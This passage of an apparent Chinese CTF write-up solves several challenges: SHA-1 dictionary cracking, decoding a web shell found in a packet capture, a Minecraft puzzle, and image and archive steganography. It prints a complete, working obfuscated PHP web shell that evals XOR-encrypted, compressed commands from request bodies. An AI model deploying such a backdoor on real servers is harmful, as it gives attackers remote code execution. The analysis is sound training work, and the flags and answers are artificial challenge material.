"aff024fe4ab0fece4091de044c58c9ae4233383a",
"58e6b3a414a1e090dfc6029add0f3555ccba127f",
"4dc7c9ec434ed06502767136789763ec11d2c4b7",
"8efd86fb78a56a5145ed7739dcb00c78581c5375",
"95cb0bfd2977c761298d9624e4b4d4c72a39974a",
"51e69892ab49df85c6230ccc57f8e1d1606caccc",
"042dc4512fa3d391c5170cf3aa61e6a638f84342",
"7a81af3e591ac713f81ea1efe93dcf36157d8376",
"516b9783fca517eecbd1d064da2d165310b19759",
"4a0a19218e082a343a1b17e5333409af9d98f0f5",
"07c342be6e560e7f43842e2e21b774e61d85f047",
"86f7e437faa5a7fce15d1ddcb9eaeaea377667b8",
"54fd1711209fb1c0781092374132c66e79e2241b",
"60ba4b2daa4ed4d070fec06687e249e0e6f9ee45",
"d1854cae891ec7b29161ccaf79a24b00c274bdaa",
"7a81af3e591ac713f81ea1efe93dcf36157d8376",
"53a0acfad59379b3e050338bf9f23cfc172ee787",
"042dc4512fa3d391c5170cf3aa61e6a638f84342",
"a0f1490a20d0211c997b44bc357e1972deab8ae3",
"53a0acfad59379b3e050338bf9f23cfc172ee787",
"4a0a19218e082a343a1b17e5333409af9d98f0f5",
"07c342be6e560e7f43842e2e21b774e61d85f047",
"86f7e437faa5a7fce15d1ddcb9eaeaea377667b8",
"54fd1711209fb1c0781092374132c66e79e2241b",
"c2b7df6201fdd3362399091f0a29550df3505b6a",
"86f7e437faa5a7fce15d1ddcb9eaeaea377667b8",
"a0f1490a20d0211c997b44bc357e1972deab8ae3",
"3c363836cf4e16666669a25da280a1865c2d2874",
"4a0a19218e082a343a1b17e5333409af9d98f0f5",
"54fd1711209fb1c0781092374132c66e79e2241b",
"27d5482eebd075de44389774fce28c69f45c8a75",
"5c2dd944dde9e08881bef0894fe7b22a5c9c4b06",
"13fbd79c3d390e5d6585a21e11ff5ec1970cff0c",
"07c342be6e560e7f43842e2e21b774e61d85f047",
"395df8f7c51f007019cb30201c49e884b46b92fa",
"11f6ad8ec52a2984abaafd7c3b516503785c2072",
"84a516841ba77a5b4648de2cd0dfcb30ea46dbb4",
"7a38d8cbd20d9932ba948efaa364bb62651d5ad4",
"e9d71f5ee7c92d6dc9e92ffdad17b8bd49418f98",
"d1854cae891ec7b29161ccaf79a24b00c274bdaa",
"6b0d31c0d563223024da45691584643ac78c96e8",
"5c10b5b2cd673a0616d529aa5234b12ee7153808",
"4a0a19218e082a343a1b17e5333409af9d98f0f5",
"07c342be6e560e7f43842e2e21b774e61d85f047",
"86f7e437faa5a7fce15d1ddcb9eaeaea377667b8",
"54fd1711209fb1c0781092374132c66e79e2241b",
"60ba4b2daa4ed4d070fec06687e249e0e6f9ee45",
"54fd1711209fb1c0781092374132c66e79e2241b",
"86f7e437faa5a7fce15d1ddcb9eaeaea377667b8",
"6b0d31c0d563223024da45691584643ac78c96e8",
"58e6b3a414a1e090dfc6029add0f3555ccba127f",
"53a0acfad59379b3e050338bf9f23cfc172ee787",
"84a516841ba77a5b4648de2cd0dfcb30ea46dbb4",
"22ea1c649c82946aa6e479e1ffd321e4a318b1b0",
"e9d71f5ee7c92d6dc9e92ffdad17b8bd49418f98",
"53a0acfad59379b3e050338bf9f23cfc172ee787",
"042dc4512fa3d391c5170cf3aa61e6a638f84342",
"a0f1490a20d0211c997b44bc357e1972deab8ae3",
"042dc4512fa3d391c5170cf3aa61e6a638f84342",
"a0f1490a20d0211c997b44bc357e1972deab8ae3",
"53a0acfad59379b3e050338bf9f23cfc172ee787",
"84a516841ba77a5b4648de2cd0dfcb30ea46dbb4",
"11f6ad8ec52a2984abaafd7c3b516503785c2072",
"95cb0bfd2977c761298d9624e4b4d4c72a39974a",
"395df8f7c51f007019cb30201c49e884b46b92fa",
"c2b7df6201fdd3362399091f0a29550df3505b6a",
"3a52ce780950d4d969792a2559cd519d7ee8c727",
"86f7e437faa5a7fce15d1ddcb9eaeaea377667b8",
"a0f1490a20d0211c997b44bc357e1972deab8ae3",
"3c363836cf4e16666669a25da280a1865c2d2874",
"4a0a19218e082a343a1b17e5333409af9d98f0f5",
"54fd1711209fb1c0781092374132c66e79e2241b",
"27d5482eebd075de44389774fce28c69f45c8a75",
"5c2dd944dde9e08881bef0894fe7b22a5c9c4b06",
"13fbd79c3d390e5d6585a21e11ff5ec1970cff0c",
"07c342be6e560e7f43842e2e21b774e61d85f047",
"395df8f7c51f007019cb30201c49e884b46b92fa",
"11f6ad8ec52a2984abaafd7c3b516503785c2072",
"84a516841ba77a5b4648de2cd0dfcb30ea46dbb4",
"7a38d8cbd20d9932ba948efaa364bb62651d5ad4",
"e9d71f5ee7c92d6dc9e92ffdad17b8bd49418f98",
"d1854cae891ec7b29161ccaf79a24b00c274bdaa",
"6b0d31c0d563223024da45691584643ac78c96e8",
"5c10b5b2cd673a0616d529aa5234b12ee7153808",
"4a0a19218e082a343a1b17e5333409af9d98f0f5",
"07c342be6e560e7f43842e2e21b774e61d85f047",
"86f7e437faa5a7fce15d1ddcb9eaeaea377667b8",
"54fd1711209fb1c0781092374132c66e79e2241b",
"60ba4b2daa4ed4d070fec06687e249e0e6f9ee45",
"54fd1711209fb1c0781092374132c66e79e2241b"
]
candidates = set()
for i in range(10000):
candidates.add(str(i))
lowercase = string.ascii_lowercase
for length in range(1, 4):
for combo in itertools.product(lowercase, repeat=length):
candidates.add("".join(combo))
uppercase = string.ascii_uppercase
for length in range(1, 4):
for combo in itertools.product(uppercase, repeat=length):
candidates.add("".join(combo))
symbols ="!@#$%^&*()-_=+[]{},.;:\"'`~<>?/\\|"
for sym in symbols:
candidates.add(sym)
candidates.add(" ")
candidates.add("\t")
candidates.add("\n")
sha1_dict = {}
print("[*] 准备生成 SHA-1 字典,共有候选明文数量 =", len(candidates),"请稍候...")
for plain in candidates:
h = hashlib.sha1(plain.encode("utf-8")).hexdigest()
sha1_dict[h] = plain
print("[*] 字典生成完成。开始匹配...")
matched_plaintexts =""
for hval in hash_list:
if hval in sha1_dict:
matched_plaintexts += sha1_dict[hval]# 直接拼接
print(f"{hval}=>{sha1_dict[hval]}")
else:
print(f"{hval}=> [未匹配]")
# 输出拼接结果
print("\n[*] 匹配的明文拼接结果:")
print(matched_plaintexts)
print("[*] 匹配完成。若还有未匹配,则可进一步扩大字典或检查是否有特殊格式。")
运行得到:

Weevil's Whisper
web shell解密
Bob found that his computer had been hacked. Fortunately, he was using wireshark to test packet capture before the hack. Would you please analyze the packet and find out what the hacker did
选中http后,追踪流,在第一个里面会发现一个php代码

<?php
$k = "161ebd7d";
$kh = "45089b3446ee";
$kf = "4e0d86dbcf92";
$p = "lFDu8RwONqmag5ex";
function x($t, $k) {
$c = strlen($k);
$l = strlen($t);
$o = "";
for ($i = 0; $i < $l;) {
for ($j = 0; ($j < $c && $i < $l); $j++, $i++) {
$o .= $t[$i] ^ $k[$j]; // 按位异或操作
}
}
return $o;
}
if (@preg_match("/$kh(.+)$kf/", @file_get_contents("php://input"), $m) == 1) {
@ob_start();
@eval(@gzuncompress(@x(@base64_decode($m[1]), $k))); // 解码并执行代码
$o = @ob_get_contents();
@ob_end_clean();
$r = @base64_encode(@x(@gzcompress($o), $k)); // 处理后再次加密
print("$p$kh$r$kf");
}
?>
分析一下:
x($t, $k) 函数
- 该函数通过按位异或 (
^) 操作对$t进行加密或解密,$k作为密钥。 - 由于异或运算是可逆的,相同的密钥可以用来加密和解密数据。
if (@preg_match("/$kh(.+)$kf/", @file_get_contents("php://input"), $m) == 1)
- 代码从
php://input读取 HTTP 请求体内容。 - 使用正则表达式匹配
$kh和$kf之间的内容,并将其存储在$m[1]中。
@eval(@gzuncompress(@x(@base64_decode($m[1]), $k)));
$m[1] 先进行 base64_decode 解码。
结果再通过 x($data, $k) 进行解密(异或还原)。
然后使用 gzuncompress 解压缩数据。
最后通过 eval() 执行解密后的 PHP 代码。
$o = @ob_get_contents();
@ob_end_clean();
$r = @base64_encode(@x(@gzcompress($o), $k));
print("$p$kh$r$kf");
ob_start()开始捕获eval()代码的输出。ob_get_contents()读取输出内容,并清理输出缓冲。- 将结果
gzcompress压缩、x($data, $k)重新加密、base64_encode再次编码。 - 最终,格式化输出
"$p$kh$r$kf"作为 HTTP 响应。
找的解密脚本:
import base64
import os
import re
import zlib
datas = []
k = b"161ebd7d"
def x(t: bytes):
o, i = b"", 0
while i < len(t):
for j in range(len(k)):
if i < len(t):
o += (t[i] ^ k[j]).to_bytes()
i += 1
return o
for file in os.listdir("D:\share\chunqiu\chall"):
if "shell1(" not in file:
continue
iv = int(re.findall(r"shell1\((\d+)\)", file)[0])
t, iv = "req" if iv % 2 == 1 else "res", iv // 2
data = open(f"D:\share\chunqiu\chall/{file}", "rb").read()
while len(datas) <= iv:
datas.append({"res": "", "req": ""})
datas[iv][f"{t}"] = data
for i, data in enumerate(datas):
req = data["req"]
res = data["res"]
match = re.findall(rb"45089b3446ee(.+)4e0d86dbcf92", req)[0]
match += b'=' * (4 - len(match) % 4) # 部分情况下长度不足会无法解码
match = zlib.decompress(x(base64.b64decode(match)))
print(match)
这里的解密过程和加密过程是一样的,都是Base64 解码 → XOR 还原 → Gzip 解压,因为三者加解密都是可逆的
最后得到:flag{arsjxh-sjhxbr-3rdd78dfsh-3ndidjl}
find me
我的世界;德沃夏克键盘Dvorak解码
0x1337年奶龙大军入侵地球,人类命运危在旦夕。就在这紧急时刻,cow与贝利亚大人进行了联络,寻求帮助。伟大的贝利亚给了cow一份文件,而在这文件里藏着拯救地球的秘密,你能否找到它!!!!
在文件夹里面发现一个加密的文件
这里查看世界版本,1.21.1
保存到saves文件夹启动

第一次做我的世界题目,找了很久没找到什么雪屋,后面是跟着题解的操作
通过游戏内指令/setblock 8 64 -44 air删除命令方块,防止循环设置为生存模式,之后通过命令/gamemode creative设置为创造模式
通过命令/locate structure minecraft:igloo获得世界生成的雪屋坐标传送后,发现是假坐标,只能通过世界存档跑脚本找出来了(因为雪屋中存在告示牌,只需要搜索世界中存在告示牌并找出坐标,就能找到对应的雪屋了)
然后我跟着大佬的操作搞这个脚本,搞了很久一直错错错,红温了,去找了看地图的工具

直接一个个找,/tp 696 ~ 104,这个直接传过去是在地下面,上去了到雪屋再下地下室
箱子里有书

打开

看不懂随波逐流

pixel_master
黑白像素二进制转换;四进制转换;汉信码
一张图片,看不出来里面有什么二维码之类的

两种颜色黑白提取二进制,黑1白0,再转十六进制得到第二个png文件:
from PIL import Image
image = Image.open("flag.png")
img_chucks = []
for x in range(image.size[0]):
for y in range(image.size[1]):
pixel = image.getpixel((x, y))
img_chucks.append("1" if pixel == (0, 0, 0) else "0")
img_chuck = [
int(''.join(img_chucks[chuck_iv:chuck_iv + 8]), 2).to_bytes()
for chuck_iv in range(0, len(img_chucks), 8)
]
with open("output.png", "wb") as f:
f.write(b''.join(img_chuck))

放大仔细看会发现只有黑、蓝、绿、红四种颜色,这里看了题解说是根据图像中像素的颜色将其转换为一个由数字0、1、2、3组成的列表,然后将这些数字以4位一组的方式转换为字节数据,并将这些字节数据写入到一个新的文件
- 提取4个数字:从
img_chucks中每次取出4个数字(例如0, 1, 2, 3) - 拼接为字符串:将这4个数字拼接成一个字符串(例如
"0123") - 转换为4进制:将拼接后的字符串视为4进制数(例如
"0123"表示4进制数0123) - 转换为十进制:将4进制数转换为十进制整数(例如
"0123"转换为十进制的27) - 转换为字节数据:将十进制整数转换为字节数据(例如
27转换为字节b'\x1b',就是二进制的00011011)
脚本网上找的(和上面那个结合起来就是这个):
from PIL import Image
image = Image.open("flag.png")
img_chucks = []
for x in range(image.size[0]):
for y in range(image.size[1]):
pixel = image.getpixel((x, y))
img_chucks.append("1" if pixel == (0, 0, 0) else "0")
img_chuck = [
int(''.join(img_chucks[chuck_iv:chuck_iv + 8]), 2).to_bytes()
for chuck_iv in range(0, len(img_chucks), 8)
]
with open("1.png", "wb") as f:
f.write(b''.join(img_chuck))
image = Image.open("1.png")
img_chucks = []
for y in range(1, image.size[1]):
for x in range(image.size[0]):
pixel = image.getpixel((x, y))
if pixel == (0, 0, 0):
img_chucks.append("0")
elif pixel == (255, 0, 0):
img_chucks.append("1")
elif pixel == (0, 255, 0):
img_chucks.append("2")
elif pixel == (0, 0, 255):
img_chucks.append("3")
img_chuck = [
int(''.join(img_chucks[chuck_iv:chuck_iv + 4]), 4).to_bytes()
for chuck_iv in range(0, len(img_chucks), 4)
]
with open("2.png", "wb") as f:
f.write(b''.join(img_chuck))
得到一个码:

是汉信码,少一个角,补一下扫描得到:

Infinity
文件分离;压缩包嵌套;base58的ripple;SM4解密
Infinity comes from the Latin word infinitas, meaning "without boundaries".
题目提示:BASE58-Ripple、SM4-ECB
一张图片

png文件,zsteg发现三个东西

一个zip文件,还有两个时间,先放着看看是不是时间戳,先把zip文件拿出来,这里是直接foremost提取
打开压缩包之后发现里面一直是压缩包,一直点发现实在是太多了,用脚本解压
import os
import shutil
import zipfile
import tarfile
import py7zr
def extract_nested_archives(file_path):
supported_extensions = ['.zip', '.tar', '.tar.gz', '.tar.bz2', '.7z']
temp_dir = 'temp_extracted'
os.makedirs(temp_dir, exist_ok=True)
def extract_file(file_path, target_dir):
try:
if file_path.endswith('.zip'):
with zipfile.ZipFile(file_path, 'r') as zip_ref:
zip_ref.extractall(target_dir)
elif file_path.endswith(('.tar', '.tar.gz', '.tar.bz2')):
mode = 'r' if file_path.endswith('.tar') else f'r:{file_path.split(".")[-1].replace("tar.", "")}'
with tarfile.open(file_path, mode) as tar_ref:
tar_ref.extractall(target_dir, filter='data')
elif file_path.endswith('.7z'):
with py7zr.SevenZipFile(file_path, mode='r') as z:
z.extractall(target_dir)
except (zipfile.BadZipFile, tarfile.ReadError, py7zr.Bad7zFile) as e:
print(f"Error extracting {file_path}: {e}")
def process_directory(dir_path):
for root, dirs, files in os.walk(dir_path):
for file in files:
file_path = os.path.join(root, file)
if any(file_path.endswith(ext) for ext in supported_extensions):
extract_file(file_path, temp_dir)
try:
os.remove(file_path)
except Exception as e:
print(f"Error deleting {file_path}: {e}")
process_directory(temp_dir)
try:
extract_file(file_path, temp_dir)
process_directory(temp_dir)
except Exception as e:
print(f"An error occurred: {e}")
return temp_dir
if __name__ == "__main__":
nested_archive_path = '1.zip'
extracted_dir = extract_nested_archives(nested_archive_path)
print(f"Extracted files are in: {extracted_dir}")
最后得到一个txt文件

这个并不是flag,看了提示我也是没遇到过,不知道怎么下手了,后面是跟着题解的操作
在解压缩的时候可以发现文件名都是一串字符串,可以把文件名连一起看看,这里可以直接用7z打开然后一直点,然后复制文件路径再去掉多余的


这里题解是把文件名逆序拼接的,也就是说开头应该是最后一个压缩包的名称,最后的是第一个压缩包的名称
data = open("datas.txt", "r").read()
data = data.split(" ")
print("".join(data))#正序拼接
print("".join(reversed(data)))#文件名逆序拼接
print("".join([d[::-1] for d in data]))#把文件名逆序后正序拼接
print("".join([d[::-1] for d in reversed(data)]))#文件名逆序并且从后往前拼接
最后拿去cyberchef的base58解码,注意是ripple

根据提示再是sm4的ECB解密
